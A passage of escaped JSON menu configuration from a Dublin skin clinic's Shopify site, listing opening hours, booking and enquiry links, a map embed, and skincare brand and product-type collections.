HOURS\u003c\/strong\u003e\n\u003cbr\u003eMon: 10am-7pm\n\u003cbr\u003eTue, Wed \u0026 Fri 10am - 7pm\n\u003cbr\u003e Thurs 10am-8pm\n\u003cbr\u003eSat: 9.30am - 6:30pm\n\u003cbr\u003eSun: Closed\n\n\n","column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-453408","setting":{"item_layout":"contact_form","title":"Contact us"},"menus":[]},{"id":"tmenu-menu-518857","setting":{"item_layout":"maps","title":"Maps","map_center":"51.507194, -0.083065","map_zoom":"12","map_height":"350","map_iframe":"\u003cdiv style='width: 100%'\u003e\u003ciframe width='100%' height='350' src='https:\/\/maps.google.com\/maps?width=100%\u0026amp;height=600\u0026amp;hl=en\u0026amp;q=1%20Grafton%20Street%2C%20Dublin%2C%20Ireland+(qikify)\u0026amp;ie=UTF8\u0026amp;t=\u0026amp;z=14\u0026amp;iwloc=B\u0026amp;output=embed' frameborder='0' scrolling='no' marginheight='0' marginwidth='0'\u003e\u003ca href='https:\/\/www.maps.ie\/create-google-map\/'\u003eCreate Google Map\u003c\/a\u003e\u003c\/iframe\u003e\u003c\/div\u003e\u003cbr \/\u003e","hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-846932","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"BOOK","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.phorest.com\/salon\/southwilliamclinic"},"newtab":true,"hidden_desktop":true,"hidden_mobile":false},"menus":[],"hide_submenu":true},{"id":"tmenu-menu-968140","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"ENQUIRE","disable_link":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/pages\/make-an-enquiry"},"hidden_desktop":true,"hidden_mobile":false,"badge":false,"badge_text":"EXCLUSIVE","submenu_scrollbar":false,"badge_color":"#FFFFFF","badge_bg":"#BA9A68"},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-654218","setting":{"item_layout":"text","submenu_type":"tab","submenu_mega_position":"fullwidth","title":"SKIN SHOP","submenu_tab_position":"top","submenu_background":{"background_image":"","background_repeat":"no-repeat","background_position":"bottom left","background_size":"auto"},"submenu_minheight":"300","submenu_tab_control_width":"automatic","submenu_mega_width":"900","el_class":"cmn-new-menu special-menu","submenu_masonry":false,"submenu_masonry_column":"5","submenu_fullscreen":true,"submenu_scrollbar":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/pages\/shop"}},"menus":[{"id":"tmenu-menu-109070","setting":{"item_layout":"text","title":"SKINCARE","item_content_alignment":"left","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/55ecf3adb34f4bcc70da78dd651a07777db13f4433456f5c9232c897248bc88e.jpeg","column_width":"2","image_position":"left","item_display":true,"disable_link":true},"menus":[{"id":"tmenu-menu-285775","setting":{"item_layout":"text","title":"TRENDING BRANDS","item_display":true,"icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"column_width":"2","disable_link":true,"item_content_alignment":"left"},"menus":[{"id":"tmenu-menu-889310","setting":{"item_layout":"text","title":"SkinCeuticals ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"424209169","handle":"skinceuticals","image":null,"title":"SkinCeuticals"}},"column_width":"automatic","badge":true,"badge_color":"#ffffff","badge_text":"Bestseller","badge_bg":"#00283F"},"menus":[]},{"id":"tmenu-menu-252785","setting":{"item_layout":"text","title":"Obagi Medical","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"82472075354","handle":"obagi","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/obagi.jpg?v=1548784543"},"title":"Obagi Medical"}},"badge":true,"badge_text":"Bestseller","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-662403","setting":{"item_layout":"text","title":"AlumierMD ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"240322871451","handle":"alumier-md","image":null,"title":"Alumier MD"}}},"menus":[]},{"id":"tmenu-menu-391642","setting":{"item_layout":"text","title":"ZO Skin Health ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"19931758619","handle":"zo-skin-health","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/zo_logo_1.png?v=1520073977"},"title":"ZO Skin Health"},"link":"https:\/\/www.southwilliamspa.com\/collections\/zo-skin-health?_pos=1\u0026_psq=zo\u0026_ss=e\u0026_v=1.0"},"hidden_desktop":false,"hidden_mobile":false},"menus":[]},{"id":"tmenu-menu-514322","setting":{"item_layout":"text","title":"Environ ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"79761965146","handle":"environ","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/environcoll.png?v=1540215999"},"title":"Environ"}}},"menus":[]},{"id":"tmenu-menu-147498","setting":{"item_layout":"text","title":"Medik8","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"240564371611","handle":"medik8","image":null,"title":"Medik8"}}},"menus":[]},{"id":"tmenu-menu-983576","setting":{"item_layout":"text","title":"iS Clinical ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"388316463343","handle":"is-clinical-1","image":null,"title":"iS Clinical"}}},"menus":[]},{"id":"tmenu-menu-886588","setting":{"item_layout":"text","title":"Ultraceuticals ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"207381332123","handle":"ultraceuticals","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/rvr90-packs2.png?v=1595338184"},"title":"Ultraceuticals"}}},"menus":[]},{"id":"tmenu-menu-700086","setting":{"item_layout":"text","title":"Skinbetter Science","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"608803717450","handle":"skinbetter-science","image":null,"title":"Skinbetter Science"}}},"menus":[]},{"id":"tmenu-menu-378525","setting":{"item_layout":"text","title":"CellDerma ","disable_link":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"620115001674","handle":"cellderma","image":null,"title":"Cellderma"}}},"menus":[]},{"id":"tmenu-menu-220428","setting":{"item_layout":"text","title":"Dermalogica ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"232467628187","handle":"dermalogica-2","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/Buy-Dermalogica-Products-Online.jpg?v=1606303653"},"title":"Dermalogica"}}},"menus":[]},{"id":"tmenu-menu-216291","setting":{"item_layout":"text","title":"Image ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"33150926938","handle":"image-skincare","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/imagecoll.png?v=1540335750"},"title":"Image Skincare"}}},"menus":[]},{"id":"tmenu-menu-516780","setting":{"item_layout":"text","title":"Cosmedix","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"85685010522","handle":"cosmedix","image":null,"title":"Cosmedix"}}},"menus":[]},{"id":"tmenu-menu-363012","setting":{"item_layout":"text","title":"CeraVe","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"654463304010","title":"CeraVe","handle":"cerave"}},"badge":true,"badge_text":"New","badge_color":"#ffffff","badge_bg":"#00283F"},"menus":[]},{"id":"tmenu-menu-834319","setting":{"item_layout":"text","title":"ISDIN","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"617155559754","handle":"isdin","image":null,"title":"ISDIN"}}},"menus":[]},{"id":"tmenu-menu-132735","setting":{"item_layout":"text","title":"Avene","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"618988831050","handle":"avene","image":null,"title":"Avene"}}},"menus":[]},{"id":"tmenu-menu-134019","setting":{"item_layout":"text","title":"Alastin","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"623451439434","handle":"alastin","image":null,"title":"Alastin"}}},"menus":[]},{"id":"tmenu-menu-418910","setting":{"item_layout":"text","title":"Murad ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"210793660571","handle":"murad","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/20431428_10154748811137124_2664352473936055465_n.jpg?v=1596733515"},"title":"Murad"}}},"menus":[]},{"id":"tmenu-menu-934400","setting":{"item_layout":"text","title":"Jan Marini","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"607609094474","handle":"jan-marini","image":null,"title":"Jan Marini"}}},"menus":[]},{"id":"tmenu-menu-832056","setting":{"item_layout":"text","title":"Skinade ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"435005329","handle":"skinade","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/skinade.jpg?v=1501783354"},"title":"Skinade"}}},"menus":[]},{"id":"tmenu-menu-739403","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"425953873","handle":"heliocare","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/heliocare_collection_square.jpg?v=1494684058"},"title":"Heliocare"}},"menus":[]},{"id":"tmenu-menu-108927","setting":{"item_layout":"text","title":"Advanced Nutrition Programme","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"191380100","handle":"advanced-nutrition-programme","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/advanced_nutrition.jpg?v=1471085328"},"title":"Advanced Nutrition Programme"}}},"menus":[]},{"id":"tmenu-menu-227151","setting":{"item_layout":"text","title":"Dermaceutic","collection":{"id":"31321652","handle":"dermaceutic-skincare","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/dermaceutic_collection.jpg?v=1470068494"},"title":"Dermaceutic"},"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"31321652","handle":"dermaceutic-skincare","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/dermaceutic_collection.jpg?v=1470068494"},"title":"Dermaceutic"}}},"menus":[]},{"id":"tmenu-menu-290277","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"160878067802","handle":"skin-formulas","image":null,"title":"Skin Formulas"}},"menus":[]},{"id":"tmenu-menu-958314","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"402872697071","handle":"neostrata","image":null,"title":"Neostrata"}},"menus":[]},{"id":"tmenu-menu-539718","setting":{"item_layout":"text","title":"Dr. Levy","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"404355186927","handle":"dr-levy","image":null,"title":"Dr. Levy"}}},"menus":[]},{"id":"tmenu-menu-206951","setting":{"item_layout":"text","title":"Tan Organic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"272494854299","handle":"tan-organic","image":null,"title":"Tan Organic"}}},"menus":[]},{"id":"tmenu-menu-206610","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"90198212698","handle":"skingredients","image":null,"title":"Skingredients"}},"menus":[]},{"id":"tmenu-menu-319261","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"160884064346","handle":"hush-hush","image":null,"title":"Hush \u0026 Hush"}},"menus":[]},{"id":"tmenu-menu-509543","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"18495832091","handle":"yon-ka-paris-collection","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/yonka_logo.jpg?v=1517750212"},"title":"Yonka Paris"}},"menus":[]},{"id":"tmenu-menu-194944","setting":{"item_layout":"text","title":"Menu item"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-391169","setting":{"item_layout":"text","title":"DISCOVER IN SKINCARE","item_display":true,"icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","column_width":"2","disable_link":true},"menus":[{"id":"tmenu-menu-535860","setting":{"item_layout":"text","title":"View All Skincare ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"602277577034","handle":"all-products","image":null,"title":"All Products"}}},"menus":[]},{"id":"tmenu-menu-335874","setting":{"item_layout":"text","title":"Skincare Bundles","item_display":false,"url":{"type":{"id":"collection"},"collection":{"id":"647726891338","title":"Skincare Bundles","handle":"skincare-bundles"}},"badge":true,"badge_text":"Trending","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-718729","setting":{"item_layout":"text","title":"Limited Edition Festive Gifts","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"652875333962","title":"Limited Edition Festive Gift Collection 2025","handle":"festive-gift-collection-2025"}},"badge":true,"badge_text":"Trending","badge_color":"#ffffff","badge_bg":"#00283F"},"menus":[]},{"id":"tmenu-menu-410548","setting":{"item_layout":"text","title":"Best Sellers ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"407806771439","handle":"top-sellers","image":null,"title":"Top Sellers"}}},"menus":[]},{"id":"tmenu-menu-297410","setting":{"item_layout":"text","title":" New Arrivals ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"238562279579","handle":"new-at-swc","image":null,"title":"New at SWC"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=created-descending"}},"menus":[]},{"id":"tmenu-menu-277404","setting":{"item_layout":"text","title":"SkinCeuticals Bundles","item_display":false,"url":{"type":{"id":"link"},"collection":{"id":"647726891338","title":"Skincare Bundles","handle":"skincare-bundles"},"link":"https:\/\/southwilliamclinic.com\/collections\/skinceuticals-bundles"},"badge":true,"badge_text":"Trending","badge_bg":"","badge_color":"#B78B38","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-243920","setting":{"item_layout":"text","title":"Skincare Sets ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"400393273583","handle":"christmas-collection-2022","image":null,"title":"Exclusive Gifting Collection"}}},"menus":[]},{"id":"tmenu-menu-389710","setting":{"item_layout":"text","title":"Pamper Boxes ","item_content_alignment":"left","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-759168","setting":{"item_layout":"text","title":"Subscription Boxes ","item_content_alignment":"left","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-668144","setting":{"item_layout":"text","title":"Build a Gift Box ","item_content_alignment":"left","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-493182","setting":{"item_layout":"text","title":"Skin Supplements ","item_content_alignment":"left","url":{"type":{"id":"collection"},"link":"supplements","collection":{"id":"644283302218","title":"Supplements","handle":"supplements"}}},"menus":[]},{"id":"tmenu-menu-418480","setting":{"item_layout":"text","title":"Skin Tech \u0026 Tools ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"232611283099","handle":"skin-accessories","image":null,"title":"Skin Accessories"}}},"menus":[]},{"id":"tmenu-menu-223774","setting":{"item_layout":"text","title":"Irish Skincare Brands ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"407780360431","handle":"irish-skincare-brands","image":null,"title":"Irish Skincare Brands"}}},"menus":[]},{"id":"tmenu-menu-452651","setting":{"item_layout":"text","title":"Gifting Suite ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/search?q=gifting\u0026type=page"}},"menus":[]},{"id":"tmenu-menu-384836","setting":{"item_layout":"text","title":"Shop less than €50 ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=created-descending\u0026filter.v.price.gte=\u0026filter.v.price.lte=50"}},"menus":[]},{"id":"tmenu-menu-887574","setting":{"item_layout":"text","title":"Shop less than €100 ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=created-descending\u0026filter.v.price.gte=\u0026filter.v.price.lte=100"}},"menus":[]},{"id":"tmenu-menu-413181","setting":{"item_layout":"text","title":"SKINCARE BUNDLES","disable_link":true,"item_display":true},"menus":[]},{"id":"tmenu-menu-332385","setting":{"item_layout":"text","title":"All Skincare Bundles","url":{"type":{"id":"collection"},"collection":{"id":"647726891338","title":"Skincare Bundles","handle":"skincare-bundles"}}},"menus":[]},{"id":"tmenu-menu-919468","setting":{"item_layout":"text","title":"SkinCeuticals Bundles","url":{"type":{"id":"link"},"link":"https:\/\/southwilliamclinic.com\/collections\/skinceuticals-bundles"},"badge":true,"badge_text":"Bestseller","badge_color":"#ffffff","badge_bg":"#00283F"},"menus":[]},{"id":"tmenu-menu-676352","setting":{"item_layout":"text","title":"Ultraceuticals Bundles","url":{"type":{"id":"collection"},"collection":{"id":"648696398154","title":"Ultraceuticals Bundles","handle":"ultraceuticals-bundles"}},"badge":true,"badge_text":"Trending","badge_color":"#ffffff","badge_bg":"#00283F"},"menus":[]},{"id":"tmenu-menu-767243","setting":{"item_layout":"text","title":"Medik8 Bundles","url":{"type":{"id":"collection"},"collection":{"id":"643452469578","title":"Medik8 Bundles","handle":"medik8-bundles"}}},"menus":[]},{"id":"tmenu-menu-598327","setting":{"item_layout":"text","title":"ZO Bundles","url":{"type":{"id":"collection"},"collection":{"id":"643453256010","title":"ZO Skin Health Bundles","handle":"zo-skin-health-bundles"}}},"menus":[]},{"id":"tmenu-menu-702199","setting":{"item_layout":"text","title":"Environ Bundles \u0026 Gifts","url":{"type":{"id":"link"},"link":"https:\/\/southwilliamclinic.com\/collections\/environ-limited-edition-bundles-gifts"}},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-967230","setting":{"item_layout":"text","title":"PRODUCT TYPE","item_content_alignment":"left","column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"disable_link":true},"menus":[{"id":"tmenu-menu-979303","setting":{"item_layout":"text","title":"Skincare Bundles","item_display":false,"url":{"type":{"id":"collection"},"collection":{"id":"647726891338","title":"Skincare Bundles","handle":"skincare-bundles"}},"badge":true,"badge_text":"Trending","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-197111","setting":{"item_layout":"text","title":"Cleansers ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=created-descending\u0026filter.p.product_type=Cleanser\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-551504","setting":{"item_layout":"text","title":"Toners \u0026 Mists ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=created-descending\u0026filter.p.product_type=Skin+Mist\u0026filter.p.product_type=Toner\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-615098","setting":{"item_layout":"text","title":"Serums ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.product_type=Serums\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-351457","setting":{"item_layout":"text","title":"Moisturisers ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.product_type=Moisturisers\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-431511","setting":{"item_layout":"text","title":"Antioxidants ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.product_type=Antioxidant\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-747008","setting":{"item_layout":"text","title":"SPFs ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.product_type=SPFs\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-830309","setting":{"item_layout":"text","title":"Retinols ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.product_type=Retinols\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-836766","setting":{"item_layout":"text","title":"Body Care","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.product_type=Body+Care\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-453925","setting":{"item_layout":"text","title":"Lip Care ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.product_type=Lip+Care\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-318112","setting":{"item_layout":"text","title":"Eye Care","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.product_type=Eye+Care\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-545379","setting":{"item_layout":"text","title":"Neck Care ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.product_type=Neck+Cream\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-261053","setting":{"item_layout":"text","title":"Masques ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-products?sort_by=best-selling\u0026filter.p.product_type=Masques\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-973075","setting":{"item_layout":"text","title":"Accessories","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.product_type=Accessories\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-186118","setting":{"item_layout":"text","title":"Exfoliators \u0026 Scrubs ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.product_type=Exfoliators\u0026filter.p.product_type=Scrubs\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-159922","setting":{"item_layout":"text","title":"MakeUp","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.product_type=MakeUp\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-397975","setting":{"item_layout":"text","title":"Skin Tech ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.product_type=Skin+Tech\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-191032","setting":{"item_layout":"text","title":"Travel Sizes ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.product_type=Travel+Sizes\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-252496","setting":{"item_layout":"text","title":"SHOP BY CONCERN","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"column_width":"2","disable_link":true,"item_content_alignment":"left","hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-707542","setting":{"item_layout":"text","title":"Acne \u0026 Blemishes ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-395730","setting":{"item_layout":"text","title":"Ageing ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-269812","setting":{"item_layout":"text","title":"Dark Spots ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-533579","setting":{"item_layout":"text","title":"Dryness ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-423588","setting":{"item_layout":"text","title":"Dull Skin ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-588751","setting":{"item_layout":"text","title":"Fine Lines \u0026 Wrinkles ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-483359","setting":{"item_layout":"text","title":"Pigmentation ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-121964","setting":{"item_layout":"text","title":"Pores "},"menus":[]},{"id":"tmenu-menu-959681","setting":{"item_layout":"text","title":"Redness \u0026 Rosacea ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-413290","setting":{"item_layout":"text","title":"Scarring ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-432351","setting":{"item_layout":"text","title":"Sun Damage ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-265551","setting":{"item_layout":"text","title":"Tired Eyes "},"menus":[]},{"id":"tmenu-menu-359723","setting":{"item_layout":"text","title":"Uneven Skin Tone ","item_content_alignment":"left"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-316777","setting":{"item_layout":"text","title":"BRANDS A - Z","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"item_content_alignment":"left","column_width":"2","disable_link":true,"badge":false,"hidden_desktop":false,"hidden_mobile":false},"menus":[{"id":"tmenu-menu-180665","setting":{"item_layout":"text","title":"A","item_display":false,"newtab":false,"item_content_alignment":"left","column_width":2,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.vendor=Advanced+Nutrition+Programme\u0026filter.p.vendor=AlumierMD\u0026filter.p.vendor=Avene"}},"menus":[]},{"id":"tmenu-menu-718401","setting":{"item_layout":"text","title":"B","column_width":2,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-304052","setting":{"item_layout":"text","title":"C","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/shopsolar.myshopify.com\/collections\/all-products?sort_by=best-selling\u0026filter.p.vendor=Cellderma\u0026filter.p.vendor=Cosmedix\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-714955","setting":{"item_layout":"text","title":"D","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom 